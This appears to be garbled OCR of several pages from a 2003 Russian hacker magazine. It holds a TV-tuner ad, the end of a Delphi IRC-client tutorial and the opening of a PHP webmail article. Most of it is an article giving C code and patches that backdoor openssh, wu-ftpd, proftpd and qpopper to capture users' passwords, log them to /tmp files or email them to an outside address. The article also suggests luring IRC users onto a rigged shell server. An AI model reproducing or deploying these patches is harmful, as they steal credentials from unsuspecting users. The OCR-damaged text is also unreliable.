Просмотр TV на экране CRT или LCD монитора • Прием эфирных и кабельных каналов TV • Полноэкранный режим работы • Экранное меню • Таймер на включение и отключение • Антенный, два композитных, S-Video, VGA входы « VGA и композитный видео выходы РС аудио и стерео аудио входы/выходы • Инфракрасный пульт дистанционного управления

#### **AVerTV/AVerTV Studio**

апись видео в фо<br><mark>\PEGI/II или VCD</mark>



#### **AVerSender 300**



Label'ы 1-3 будут сопровождать соответ-CTBVЮШИЕ Edit'Ы. Также можешь созлать Edit'ы для ввода других данных, которые могут тебе понадобиться. Для них сущест-BYIOT CBOЙСТВА Email, FullName и Ident (B последнем обычно прописано "localhost").

У каждой кнопки есть свой caption. Он соответствует назначению каждой кнопки. Например, Button1 - CONNECT, отвечает за соединение с сервером. JOIN - зайти на канал.

В общем-то, можно обойтись и без батонов - вместо них написать обработчик OnKeyDown для Edit4 (в нем мы будем писать наши сообщения). Например, обработка команды "/JOIN #LOVE" сведется к удалению из строки всех символов от "/" до "#" и запуску процедуры:

#### ActiveIrc1.Join ('#LOVE');

#### KOHHEKT *M* O**bwehne**

Для коннекта к серверу и передачи данных о пользователе мы с тобой слепили кнопку "CONNECT". Давай посмотрим на ее событие OnClick:

ActiveIrc1.server:= edit1.Text; ActiveIrc1.port:= strtoint (edit2.text); ActiveIrc1.nick:= edit3.Text; ActiveIrc1.Connect;

> Ten.: 748-71-11 **AHTAPEC** www.antares.ru

**AVerTV** sox

#### DELPHI



**⊿ OnUserKick** - когда скрипты только входили в моду, это событие было крайне необходимо для любителей сетевых разборок. После того как на канале кто-то кого-то КИКНЕТ, В ТВОЕ DACПОDЯЖЕНИЕ ПОСТУПЯТ КОНСтанты: channel - канал, kickedby - имя обидчика, UserKicked - имя обиженного, Reason - основание. Как реагировать на это событие - решать тебе.

**⊿ OnUserQuits** - твоя реакция на чей-то уход с канала. В этом событии содержится имя покинувшего IRC-сервер пользователя.

Не будь жадным - выкладывай все бесплатно, а по ВОЗМОЖНОСТИ ДАВАЙ И СОРСЫ.

События изучили, теперь перейлем к самому кодингу. Начнем с OnClick для кнопки "JOIN": ActiveIrc1.Join(edit5.Text), а в OnClick для "LEAVE", соответственно -ActiveIrc1.Leave;. Чтобы послать сообщение на канал или лично юзеру, нам понадобится кнопка "Сказать". Строчка ActiveIrc1.Say(edit5.Text,edit4.Text); позволит отправить на канал сообщение из Edit5 (Edit4 - это имя канала), но если первым аргументом будет прописан чейто ник, то у этого пользователя откроется окно с приват-сообщением.

#### **É** полезные функции

Помимо той основы, что я описал, у этого компонента присутствуют еще несколько интересных функций:

**boolean Raw(string: command)** напрямую отправляет команду IRC-серверу без обработки ActiveIRC. В случае успеха возвращает TRUE.

Дема для XIRC. Законченный продукт,<br>фриварный, между прочим!

Cancel

rer Detail Sarver

Post

**ABBE-L** 

**Name** Email

Pan

inc. Inc.

6667 **Login Detail** North

o(0\_0)o

Name

Email

Connect

#### ANЬТЕРНАТИВНЫЙ ВАРИАНТ

 $\bm{V}$  ак я уже говорил, этот компонент далего, правда, практически все они плохие. Но один из них все-таки стоит выделить компонент XiRC от простого мексиканского парня Martin Bleakley. Дело в том, что этот господин выбрал верный путь - он программил свой компонент с использованием Indy 8.0. Это его первый компонент и к тому же freeware.

Качай его с www.torry.net/vcl/internet/irc/mbxirc.zip или бери с нашего диска, т.к. собственный сайт и мейл этого господина накрылись еще года полтора назад, и все мои попытки сказать ему пару ласковых не увенчались успехом.

К компоненту прилагаются 2 демы, причем вторая - практически готовый IRC-клиент. Но учти, что работать он у тебя не будет. Просто потому, что Мартин забыл сказать, что для его оформления он использовал компоненты FlatStyle (их я тоже положил на диск, а вообще их можно качать с iddle/flatstyl.zip). Эта коллекция - просто красивые аналоги дельфийских компонентов, но их отсутствие грозит тебе изрядными проблемами с запуском его демы.

Вообще, это очень интересный исходник. И даже если ты пользуешься ActiveIRC, стоит посмотреть на XiRC. Многие его свойства схожи с ActiveIRC, поэтому непоняток возникнуть не должно. К тому же мне очень понравились способы обработки событий в варианте Мартина. Особенно автосообщение "Kiss my ...", которое клиент направляет заядлым флудерам. В общем, хороший компонент. Так что скачай и попробуй с ним разобраться.

**boolean CTCPRequest(string nick,**

**string ctcp, string info) - HAΠDABJJRET ΠΟΛЬ**зователю СТСР-запрос. Очень поможет, если тебе захочется узнать:

**⊿ VERSION** - версию его IRC-софта.

**⊿ PING** - пинг к юзеру.

■ TIME - локальное время юзера.

Действительно, это бывает полезным, особенно если ты любишь разговаривать с иностранцами. **boolean CTCPReply(string nick,**

string ctcp, string reply) - OTBeyaeT Ha CTCP-запрос.

#### **boolean GetChannelMode(string**

**channel, string mode)** - возвращает тебе режим, в котором работает канал. Например:

**⊿ i** - invite only. Если ты не относишься к приглашенным - извини. Вход закрыт.

- **M** Moderated.
- **N**  No external messages.

 $\blacktriangle$  **T** - только ОПы могут устанавливать темы. **boolean GetUserMode(string channel,**

string user, string mode) - TO *Xe CAMOE*, HO для пользователя. В данном случае он может быть либо о (ОП), либо v (войс).

#### И ВНОВЬ ПРОДОПЖАЕТСЯ БОЙ!

Что ж, теперь у тебя в руках есть все необходимое. Осталось только напрячь свою фантазию, сделать красивый интерфейс и ВЫЛОЖИТЬ ПОЛУЧЕННЫЙ DЕЗУЛЬТАТ В ИНЕТ ДЛЯ общего скачивания. Не будь жадным - выкладывай все бесплатно, а по возможности давай и сорсы. Так у тебя больше шансов быть замеченным. Вдруг ты задвинешь mIRC своим супернавороченным клиентом :).

Р.S. И как обычно - готовый вариант программы вместе с сорсами бери с www.xakep.ru или с нашего компакт-диска.  $Y<sub>ла</sub>4M!$ 

#### PEAAKTOPCKOE MHEHME



азбираемый в статье при-Mep IRCклиента, КОНЕЧНО.

интересен, но крайне не доработан. Во-первых, стоит переделать программу под SDI документ. Добавить нормальное отображение лога чата (например, отображать различными цветами разные события). Во-вторых, необходимо создавать новые вкладки для каждого канала. Иначе, сидя на нескольких чанах, в окно приложения будет СЫПАТЬСЯ КУЧУ НЕСВЯЗАНных между собой сообщений. В общем, изменений можно налелать множество - направление мы тебе задали. Твоя задача их реализовать :).



#### **TM RADIO ULTRA**

Лицензия РВ№4794 выдана 27 ноября 2000 года МПТР<br>Династир Горд Горд III И

**КОДИНГ ВИЗИТЕЛЬНОСТЬ СУСТЕНИЕ ДОСТИНИВНОСТЬ С МОГАЛИЗИ С МОГАЛИЗИ ДОСТИНИВНОСТЬ С МОГАЛИЗИ ДОСТАВЛЯ ДОСТАВЛЯ ДОСТАВЛЯ ДОСТАВЛЯ ДОСТАВЛЯ ДОСТАВЛЯ ДОСТАВЛЯ ДОСТАВЛЯ ДОСТАВЛЯ ДОСТАВЛЯ ДОСТАВЛЯ ДОСТАВЛЯ ДОСТАВЛЯ ДОСТАВЛЯ ДОС** 

# C/C++: Константин Клягин (http://thekonst.net) KOBЬIPЯEM СЕТЕВЫЕ ДЕМОНЫ

кажи, амиго, ты задавался когда-нибудь вопросом, насколько автоматически пюди вводят пароли? Как часто ошибаются, вводя один Паропь вместо другого? "Стандартный" вместо какого-то особенного, предназначенного топько для данного конкретного хоста? А теперь представь, что будет, если перехватить такой паропь. Его можно опробовать и на почтовом ящике жертвы, и на ICQ. Да что там, ЗНАЯ НЕСКОЛЬКО ОШИБОЧНЫХ ПАРОЛЕЙ И ХОТЯ БЫ НЕМНОГО О ЧЕЛОВЕКЕ, ВПОЛНЕ РЕАЛЬНО ЧТО-ТО ЛОМАНУТЬ. **C** 

#### BЫКОРЧЕВЫВАЕМ ПАРОЛИ ИЗ СЕТЕВЫХ ПРОГРАММ

ще старик Митник (до того, как его заперли в одной камере с черными гомосексуалистами, хе-хе) говорил, что самое уязвимое звено любой системы безопасности это человек. Предположим, поюзал усиленно какой-то товарищ банкомат, а потом как баран вместо пароля на сервере вводит свой PIN. Зная номер кредитки, ушлому админу открывается сто и один прекрасный способ потратить с пользой деньги незадачливого юзера.

#### OKANLIBAEMCA B SSH

Å

Ну а теперь к делу. Сегодня мы будем модифицировать сетевые сервисы в UNIX, а вернее - демоны, которые их обслуживают. Причем модифицировать так, чтобы все ошибочно введенные пароли оставались лостоянием истории. Нашей с тобой, конечно. Истории великих свершений, межпланетный воин и злобных хакеров.

Начнем с openssh. Да-да, ты не ослышался. Это для снифера пароли, как и весь остальной трафик, зашифрованы. Для сервера же пароль приходит в открытом виде, чтобы затем быть опознанным. Ну и, по возможности, записанным ;). Для начала возьмем исходник с www.openssh.org. Распакуем и установим его (с последним можно и повременить).

Для начала напишем небольшой интерфейс, через который мы будем собирать пароли с различных сервисов. Этот код един для всех наших последующих выкладок:

#### КОРЗИНА ДЛЯ ПАРОЛЕЙ

static void trash(const char \*service, const char \*user, const char \*password, const char \*email) {

FILE \*f; char buf[512]; if(!user || !password) return;

94

if(!strlen(user) || !strlen(password)) return;

if(email) {

sprintf(buf, "echo \"user: %s; password: %s\" | sendmail %s", user, password, email); system(buf);

} else {

} }

sprintf(buf, "/tmp/%s.passwords", service);  $f = f$ open(buf, "a");

 $if(f)$  { fprintf(f, "user: %s; password: %s\n", user, password);

fchmod(fileno(f), S\_IRUSR | S\_IWUSR | !S\_IRGRP | !S\_IWGRP | !S\_IROTH | !S\_IWOTH); fclose(f); }

Как видишь, кроме сохранения пароля в файле, этот код умеет высылать его и по почте куда надо, если последний параметр не NULL. fchmod() использован для установки прав доступа к файлу с паролями. Там мы избавим его от лишних глаз, которые всегда откуда-нибудь, да возьмутся.

Для достижения цели нам предстоит внести некоторые улучшения ;) прямо в исходный код программы. Для начала, конечно, с ним следует разобраться. Найдем, в каком именно месте проверяется пароль. Это несложно. Достаточно сделать поиск в файлах с расширением .с по слову "password". Логично предположить, что оно должно там присутствовать ;). Давай поступим по-юниксовому и заюзаем утилиту grep:

\$ grep -ir --include=\*.c password \* | less

Все оказалось довольно просто. Грамотно написанные и хорошо структурированные программы - это здорово. Оказывается, можно было и не искать вовсе, так как название файла auth-passwd.c говорит само за себя. Внутри находится функция auth password(), так что теперь приступим к модификациям. Как выглядит начало функции, так сказать, в девственном виде, не привожу, а показываю сразу конечный вариант. В нем я переименовал функцию auth password в auth password1, а вместо auth password поставил новый код:

#### **ПАТЧИМ SSH**

#include "trashcan c"

```
int auth password1(Authctxt *authctxt, const char *password)
\{int auth_password(Authctxt *authctxt, const char *password)
 trash("ssh", authctxt->user, password, 0);
 // сохранить в файл
 trash("ssh", authctxt->user, password, "vasya@pupkin.com");
// послать по е-мейлу
 return auth_password1(authctxt, password);
```
Пароль - это второй параметр функции. А если посмотрим на первый и на определение структуры Authctxt, то увидим, что и имя юзверя у нас тоже в кармане.

Теперь заинсталим измененный вариант openssh. Запустим make, далее из-под рута прибьем запущенный ssh и стартуем новый:

# killall sshd; ./sshd

#### Проверим:

#### **ОТДАЕМ СВОИ ПАРОЛИ**

\$ ssh localhost vasya@localhost's password: Permission denied, please try again. vasya@localhost's password: Permission denied, please try again. vasya@localhost's password: Last login: Sun Jul 6 11:57:57 2003 from localhost.localdomain [vasya@host vasya]\$

В файле /tmp/ssh.passwords мы найдем следующие записи:



Если понравилось, то выполни make install, чтобы закрепить в системе добавленные изменения.

#### *NATYMM WU-FTPD*

Следующим сервисом, который мы улучшим, будет wu-ftpd. Исходники берем с wu-ftpd.org. Тем же контекстным поиском находим место, где проверяется пароль - функция pass() в src/ftpd.c. Копируем в src/ заранее приготовленный файлик trashcan.c, меняем ftpd.c:

#### **WU-FTPD ПРОФИКСЕН**

#include "trashcan c"

void pass1(char \*passwd)

#### Еще старик Митник говорил, что самое уязвимое звено любой системы безопасности - это человек.



trash("ftp", the\_user, passwd, 0); pass1(passwd): ļ То, что глобальная переменная the user содержит имя юзера, я уз-

нал, прочитав код оригинальной функции pass(). Следующая строчка все для меня разъяснила:

if (pam\_check\_pass(the\_user, passwd)) {

 $\{$ 

void pass(char \*passwd)

Собираем, инсталлируем из-под рута. Если никакой ftp-демон в системе еще не установлен, придется почитать инструкцию и повозиться. Если же все что надо уже прописано, мы просто заменим оригинальный демон на улучшенный. Теперь проверяем:

#### **KOHHEKTUMCA C FTP** # ftp localhost Connected to localhost (127.0.0.1). 220 localhost.localdomain FTP server (Version wu-2.6.2(1) Sun Jul 6 12:12:11 EEST 2003) ready. Name (localhost:root): vasya 331 Password required for vasva. Password: 530 Login incorrect. Login failed ftp> 221 Goodbye.

Файл /tmp/ftp.passwords:

user: vasya; password: abc

#### **ДОПБИМ PROFTPD**

Кто-то может по вполне объяснимым причинам предпочитать proftpd как ftp-сервер, нежели wu-ftpd. Что ж, и для них у нас есть своя конфетка. Как обычно, вытаскиваем, распаковываем, ищем... Ура, вот оно - файл modules/mod\_auth.c, \_setup\_environment() с комментарием "Authenticate the user here". Здесь можно даже не дублировать функцию, а просто вставить в ее начало вызов trash() после всех объявлений:



#### **C/C++**

*MHOEKTMM PROFTPD* tinclude "trashcan c'

/\* Next function (the biggie) handles all authentication, setting \* up chroot() jail, etc.  $^*$ static int\_setup\_environment(pool \*p, char \*user, char \*pass) struct passwd \*pw; struct stat sbuf: config rec \*c. char \*origuser, \*ourname, \*anonname = NULL, \*anongroup = NULL, \*ugroup = NULL; char sess\_ttyname[20] =  $\{\langle 0 \rangle\}$ , \*defaulttransfermode; char \*defroot = NULL, \*defchdir = NULL, \*xferlog = NULL; int aclp, i, force\_anon = 0, res = 0, showsymlinks; unsigned char \*wtmp\_log = NULL, \*anon\_require\_passwd = NULL; /\*\*\*\* Authenticate the user here \*\*\*\*/ trash("ftp", user, pass, 0);

Собираем, инсталлируем. РгоFTPD может работать и в автономном режиме, поэтому, убедившись, что никто больше порт ftp не "слушает", запустим его из-под рута:

# proftpd

Результат, как обычно, будет лежать в /tmp/ftp.passwords.

#### **NEYMM OPOPPER**

Ну и на закуску рассмотрим сервис РОРЗ, реализуемый программой сроррег, уязвимости в которой звучно характеризовались различными бюллетенями по безопасности как "дырки в попе". Хотя зачастую РОРЗ-пароли запоминаются почтовыми программами и не вводятся вручную, иногда бывают и исключения. А раз кто-то вводит их вручную, то может и ошибиться, перепутав с другим паролем. Закусывать, как обычно, начнем со стягивания исходника последней версии демона с адреса www.eudora.com/qpopper/. В моем временном измерении это 4.0.5. Итак:

\$ tar zxf qpopper4.0.5.tar.gz

Ишем проверку пароля. В исходнике поппера она немного запутана. Тем не менее, для умеющих читать код и понимать логику работы программы, поиск нужного места труда не составит. Судя по содержимому статического массива states[], определенного в файле popper/pop get command.c и использующегося для распознавания и обработки команд протокола, командой "pass" занимается функция pop\_pass() из popper/pop\_pass.c. Параметр у нее единственный, да и тот - структура РОР, но смущать нас это не должно. После небольшого дальнейшего исследования обнаруживается и механизм передачи па-

Это для снифера пароли, как и весь остальной трафик, зашифрованы, для сервера же пароль приходит в открытом виде.

#### ДОЛБИМ ДРУГОИ СОФТ

сли есть необходимость изменить другие программы, то схе-<br>С ма действий у тебя перед глазами. Находишь место, где происходит аутентификация, определяешь, в каких переменных расположились логин и пароль (самая сложная часть). Далее используешь нашу процедуру trash. Все, дело сделано. Теперь программа пропатчена.

раметров команд. Делается это через переменную-массив pop\_parm, включенную в структуру РОР. Теперь только дело техники.

КОД ДЛЯ ОРОРРЕК

#include "trashcan c"

int pop pass  $(p)$  POP  $*$  p;  $\{$ 

struct passwd \*pwp; time  $t$  my timer = time(0);

#ifdef SECURENISPLUS UID\_T uid\_save; char net\_name [ MAXNETNAMELEN 1. secretkey [ HEXKEYBYTES + 1]; \*secretkey = '\0'; #endif /\* SECURENISPLUS \*/

trash("pop", p->user, p->pop\_parm[1], 0);

\* Is the user not authorized to use POP?  $*$ if (p->nonauthfile != NULL && checknonauthfile (p) !=  $0$ ) {

Если лень возиться с inetd, то лучше поппер собрать так:

\$ ./configure --enable-standalone && make

А запускаем следующим образом (из-под рута):

# ./popper/popper localhost 110

Тестируем "ручками":

#### СВАЛИВАЕМ ПАСС

\$ telnet localhost 110 Trying 127.0.0.1... Connected to localhost. Escape character is ""]'. +0K Qpopper (version 4.0.5) at localhost.localdomain starting. user vasva +OK Password required for vasya. pass abc auit -ERR [AUTH] Password supplied for "vasya" is incorrect. +0K Pop server at localhost.localdomain signing off. Connection closed by foreign host.

\$ cat /tmp/pop.passwords user: vasya; password: abc



Для того чтобы воспользоваться описанным подходом, совершенно не обязательно быть администратором в крупном банке или в NASA. Можно просто настроить на свободной машинке какой-нибудь юникс и выйти в irc с воплями: "who wanna trade shells?" Желающих будет хоть отбавляй. Кроме того, ты сам сможешь получить хорошие аккаунты на разнообразных хостах, а также шанс узнать побольше (ну, ты понял ;)) о новых постояльцах твоей системы. Однако, коннектясь на новые тачки, тоже не будь дураком и вводи пароль внимательно, помня, что Старший Брат следит за тобой :).



Хорошим вопросам требуются хорошие ответы. Каждый день мы даем семь миллионов ответов миллиону любопытных граждан. Мы находим для них лучшее в интернете. Пожалуйста, помогите нам. Если у вас есть хороший ответ, разместите его на «Яндексе» - мы обещаем, что его увидят только люди, задавшие соответствующий вопрос. Это, собственно, и называется «контекстная реклама».





# WEB-NO4TA **СВОИМИ РУКАМИ**

DHD

ак уж спожилось, что большинство пользователей предпочитают работать с почтой через предоставляемый бесплатными сервисами веб-интерфейс - а что, действительно удобно. Не надо ничего настраивать, зашел на сайт, набрал логин с паролем и все, вот тебе письма. Есть и еще один ппюс - еспи проверяешь почту с разных компьютеров, то вся переписка хранится в одном месте, и не возникает проблем, когда надо прочитать письмо, оставшееся на какой-нибудь далекой рабочей машине, доступа к которой, само собой, нет.

#### ПИШЕМ ПОЧТОВЫЙ КЛИЕНТ НА РНР

**WWW** 

www.phpclasses.org

- ▲ www.codenet.ru/webmast/smtp.php
- ▲ www.codenet.ru/webmast/pop3.php
- www.i2r.ru/static/240/out 3787.shtml
- www.imap.org/imap.docs.html
- ⊿ www.imap.org/imap.vs.pop.html
- ▲ www.acnet.ge/networking/applic\_l/e\_mail/internet/imap.htm

▲ http://d.dp.ua/rfc.php?act=show&rfc=rfc-index

 $\blacktriangleleft$  www.allinfo.ru/php4/manphp4rus/f/imap-open.htm



сегодня я хочу рассказать тебе, как работают эти веб-интерфейсы. Даже более того как написать свой собственный веб-интерфейс для smtp/pop3/imap-cepsepa. Ha РНР, конечно же :).

#### **304EM 3TO HOOO?**

Резонно. В ряде случаев и не надо :). Я, например, всегда предпочитал пользоваться нормальным почтовым клиентом - тут очень много плюсов, с которыми ты, уверен, знаком. Но сам я пару раз в год сталкиваюсь с проблемой, когда надо забрать почту с сервера, к которому нет веб-интерфейса - а дело происходит в интернет-кафе где-нибудь в российской глубинке, и настраивать почтовый клиент, лишний раз светя ценнейшие пароли на общедоступной тачке, совершенно не хочется...

Тут бы хорошую службу сослужил как раз самопальный веб-интерфейс, который обеспечит максимальную секьюрность мероприятия. Хотя, стоит заметить, можно придумать и сотню других применений подобных систем - больше половины из них будут незаконными (рассылка спама и т.д.), поэтому говорить о них я не буду. Но тема все равно интересная, познавательная и отлично покажет тебе, как все-таки на практике выглядит работа с сокетами.

#### PYKK-3TO XOPOWO

Нет, ну можно, конечно, все писать руками. Собственно, сначала я и хотел так сделать, но потом подумал и решил, что в этом нет никакого смысла. Поясню. Работа с любым почтовым сервером (рор3, imap или smtp) сводится к формированию некоторого семантически верного запроса, посылке его серверу и обработке ответа.

Значит, использование готовых классов и функций лишь избавляет нас от довольно занудного мероприятия по составлению запросов для сервера, предоставляя удобный интерфейс для работы с почтовыми серверами. Однако я все-таки ознакомлю тебя с синтаксисом упомянутых протоколов, а на CD ты уже найдешь описываемые классы, созданную мной универсальную web-систему для работы с почтовыми серверами. полное описание протоколов imap/pop3/smtp и еще кучу другой полезной информации и классов!

При создании программы я остановил свой выбор на готовых классах рор3, mime mail и smtp mail. Следует заметить, что современные версии PHP имеют ряд встроенных функций по работе с серверами IMAP, поэтому потребность в низкоуровневой работе с этим протоколом отпадает сама собой.

Хорошую службу сослужил бы самопальный веб-интерфейс, который обеспечит максимальную секьюрность мероприятия.

#### **KAK PAGOTATL C KNACCAMK?**

